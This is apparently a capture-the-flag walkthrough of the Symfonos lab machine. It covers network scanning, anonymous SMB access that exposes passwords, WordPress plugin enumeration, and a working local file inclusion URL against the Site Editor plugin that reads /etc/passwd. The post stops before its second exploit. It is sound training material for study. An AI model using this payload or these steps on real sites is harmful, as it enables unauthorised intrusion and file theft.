Target Machine Name: Symfonos
Information in our hand:
Kali Linux IP Machine: 192.168.56.102
Got get the victim machine IP address:
netdiscover -i eth0 -r 192.168.56.102/24
Victim or Target Machine IP: 192.168.56.101
Step 01: Active Scanning
nmap -sC -sV -p- -T4 -A 192.168.56.101 -oN nmap.log
Service Info: Hosts: symfonos.localdomain, SYMFONOS; OS: Linux; Host script results: |_nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS | smb-os-discovery: | OS: Windows 6.1 (Samba 4.5.16-Debian) | Computer name: symfonos | NetBIOS computer name: SYMFONOS\x00 | Domain name: \x00 | FQDN: symfonos | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2019-07-22 12:36:26 |_ start_date: N/A
Step 2:
I browse the IP address: 192.168.56.101 and one an image was there.
Since I didn’t find anything from source code or robots.txt, I used to exiftool and strings as well. It further confirms that I need to shift my area of interest. Therefore, I rechecked the findings we have in nmap.
It is running smb, therefore, let’s dig in.
Click on [+Other Locations] Connect to server: smb://192.168.56.101/ [Type this entire bold values] Click on [connect]
 From this result, what we can deduce is that there
From this result, what we can deduce is that there
username: anonymous helios print$.
Subsequently click on Anonymous (because most of the time, anonymous user has either empty password or anonymous as password). In our case, it doesn’t required one (which means it’s empty)

We got few password from the note:
Password: epidioko qwerty baseball
Things become little easy now, because we have three usernames and passwords and let’s explore which does work.
Working Credential:
username: helios Password: qwerty
Visit: http://192.168.56.101/h3l105/
 It’s wonderful that we now found a WordPress website.
It’s wonderful that we now found a WordPress website.
Step 04:
I faced many difficulties running wpscan (original ruby based scanner)
wpscan --url http://192.168.56.101/h3l105/ --enumerate > wpscan.txt
I manually download the json files and update it nevertheless, I was not able to enumerate the plugins. Therefore, I had to use the wpscan built on python. (actually, I can manually enumerate the plugins and its corresponding versions however, lets think that it might be useful to other boxes as well)
python wordpresscan.py -u http://192.168.56.101/h3l105/
Result:
[i] Name: site-editor - v4.3 [!]LFI : Site Editor <= 1.1.1 - Local File Inclusion (LFI) - ID:9044 | Fixed in None | References: - http://seclists.org/fulldisclosure/2018/Mar/40 - https://github.com/SiteEditor/editor/issues/2 - Cve 2018-7422 [i] Name: mail-masta - v5.2.2 [!]LFI : Mail Masta 1.0 - Unauthenticated Local File Inclusion (LFI) - ID:8609 | Fixed in None | References: - https://cxsecurity.com/issue/WLB-2016080220 - Exploitdb 40290 [!]SQLI : Mail Masta 1.0 - Multiple SQL Injection - ID:8740 | Fixed in None | References: - https://github.com/hamkovic/Mail-Masta-Wordpress-Plugin - Cve 2017-6095 - Cve 2017-6096 - Cve 2017-6097 - Cve 2017-6098
I am very thrilled to see the suggested exploits and plugins. I tried the first plugins and visit the repository as suggested.

http://192.168.56.101/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Bold letters were the exploit. You can find the details here.
I am not sure whether it will work however, I would like to share my plan; to try a nc (netcat) reverse connection.
Despite I tried different ways, I was not able to get a reverse connection. Therefore, I had to try a different plugin (vulnerable plugin) i.e. mail-masta wordpress plugin.
 Details of the exploit is here.
Details of the exploit is here.
To be continued …









Leave a Reply